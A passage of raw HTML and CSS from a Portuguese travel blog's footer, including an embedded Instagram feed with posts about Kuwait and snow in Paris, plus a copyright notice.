zmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfoUvvUPyivai9r9f_edH1ZT91QDFRvwyc3eGh1zImtfkA&amp;oe=6972F653&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias n</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias neste pequeno país do Oriente Médio, na costa do Golfo Pérsico. Por causa de futebol/jornalismo/trabalho, tive a oportunidade de conhecer mais um emirado árabe de religião islâmica desta região da Ásia.
📷 Aí na foto estão as Kuwait Towers, as três torres na capital Kuwait City que são o símbolo do país. Elas foram inauguradas em 1979 e danificadas durante a Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991. A maior torre, de 187 metros de altura, tem um restaurante e também serve como reservatório de água." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18099175684880930" data-date="1767820446">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTOVJHhjqlM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&#038;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_AfrJCiwevziG5xkpYWflg10h_R4SWovTN8oVNGq4nJc2zQ&#038;oe=6972E438"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfrJCiwevziG5xkpYWflg10h_R4SWovTN8oVNGq4nJc2zQ&amp;oe=6972E438&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfrJCiwevziG5xkpYWflg10h_R4SWovTN8oVNGq4nJc2zQ&amp;oe=6972E438&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfrJCiwevziG5xkpYWflg10h_R4SWovTN8oVNGq4nJc2zQ&amp;oe=6972E438&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfrJCiwevziG5xkpYWflg10h_R4SWovTN8oVNGq4nJc2zQ&amp;oe=6972E438&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E mu</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E muito mais gelada também! Essa semana caiu a maior nevasca dos últimos 14 anos na capital da França. Bora passear com a gente pela cidade, relembrando alguns dias que pegamos neve e temperaturas negativas, durante esses mais de oito anos que estamos morando aqui!
.
#boraviajaragora #boraprafrança #frança #france #paris" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18100599649884903" data-date="1767717163">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLRJznDKJM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&#038;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_AfpScvm4WW8Je3iC-iF3CD0_cbdxlQ_cf6gRFHJFtOcbJA&#038;oe=6972E17D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfpScvm4WW8Je3iC-iF3CD0_cbdxlQ_cf6gRFHJFtOcbJA&amp;oe=6972E17D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfpScvm4WW8Je3iC-iF3CD0_cbdxlQ_cf6gRFHJFtOcbJA&amp;oe=6972E17D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfpScvm4WW8Je3iC-iF3CD0_cbdxlQ_cf6gRFHJFtOcbJA&amp;oe=6972E17D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_AfpScvm4WW8Je3iC-iF3CD0_cbdxlQ_cf6gRFHJFtOcbJA&amp;oe=6972E17D&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só a</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só as imagens por aqui ou passar frio neste inverno com temperaturas negativas na capital francesa? 😂" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17888301153284079" data-date="1767358275">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTAj94gDGPm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&#038;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&#038;oh=00_Afo9qsP2Q-jUBR7F1pY1mR6JICFW3RMz97T31wG1FuoAlA&#038;oe=6972F344"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afo9qsP2Q-jUBR7F1pY1mR6JICFW3RMz97T31wG1FuoAlA&amp;oe=6972F344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afo9qsP2Q-jUBR7F1pY1mR6JICFW3RMz97T31wG1FuoAlA&amp;oe=6972F344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afo9qsP2Q-jUBR7F1pY1mR6JICFW3RMz97T31wG1FuoAlA&amp;oe=6972F344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=8VSgRQOaj8faHpB3BMjh6w&amp;oh=00_Afo9qsP2Q-jUBR7F1pY1mR6JICFW3RMz97T31wG1FuoAlA&amp;oe=6972F344&quot;}">
			<span class="sbi-screenreader">Queremos muita vitamina A em 2026! 🙏 😂</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Queremos muita vitamina A em 2026! 🙏 😂" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/boraviajaragora/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga-nos no Instagram @boraviajaragora</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17888301153284079&quot;:{&quot;id&quot;:&quot;610600619_1199089345069643_1734617940594974817_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18100599649884903&quot;:{&quot;id&quot;:&quot;610719541_18507969217073100_2276842775097750166_n&quot;,&quot;ratio&quot;:&quot;0.85&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099175684880930&quot;:{&quot;id&quot;:&quot;608843649_1818396205481767_4353275036968223211_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17846274897637003&quot;:{&quot;id&quot;:&quot;615403959_18509002264073100_7352371188869891228_n&quot;,&quot;ratio&quot;:&quot;0.76&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17975509394975798&quot;:{&quot;id&quot;:&quot;612155542_847473714662885_1805336311153263179_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066063737229688&quot;:{&quot;id&quot;:&quot;618878114_18509742853073100_1073955327619919462_n&quot;,&quot;ratio&quot;:&quot;0.90&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></div></div></div></div></div><div id="tdi_144_606" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_145_666  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_145_666{
                    min-height: 0;
                }.tdi_145_666,
				.tdi_145_666 .tdc-columns{
				    display: block;
				}.tdi_145_666 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_145_666{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_145_666 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_145_666{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_666{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_144_606_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_144_606_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_144_606_rand_style{
background-color:#04344a !important;
}
 </style></div><div class="vc_column tdi_147_956  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147_956{
                    vertical-align: baseline;
                }.tdi_147_956 .wpb_wrapper,
				.tdi_147_956 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147_956 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_147_956 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_148_695  td-single-image- td-pb-border-top td_block_template_8"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.boraviajaragora.com/wp-content/uploads/2020/10/boralogoFOOTER-1.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_148_695{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_148_695 .td_single_image_bg{
					height: 106px;
					padding-bottom: 0;
				}.tdi_148_695{
					width: 332px;
				}.tdi_148_695:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_896 tdm-content-horiz-center td-pb-border-top footertext1 td_block_template_8"  data-td-block-uid="tdi_149_896" >
<style>

/* inline tdc_css att */

.tdi_149_896{
margin-bottom:20px !important;
width:85% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_896{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149_896{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149_896{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_896 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_896 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Todo o conteúdo do Bora Viajar Agora está protegido pela LEI DO DIREITO AUTORAL, Nº 9.610, de 19 de fevereiro de 1998. Portanto, é vedada qualquer reprodução ou divulgação dos textos e imagens, com ou sem fins lucrativos, em qualquer meio de comunicação, inclusive na WEB, sem consulta e aprovação prévia dos editores.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150_3d6 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_150_3d6" >
<style>
.tdi_151_9d0 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_151_9d0 .tdm-social-item i.td-icon-twitter,
				.tdi_151_9d0 .tdm-social-item i.td-icon-linkedin,
				.tdi_151_9d0 .tdm-social-item i.td-icon-pinterest,
				.tdi_151_9d0 .tdm-social-item i.td-icon-blogger,
				.tdi_151_9d0 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_151_9d0 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_151_9d0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_151_9d0 .tdm-social-item i,
				.tds-team-member2 .tdi_151_9d0.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_151_9d0 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_151_9d0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_151_9d0 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_151_9d0 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_151_9d0 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
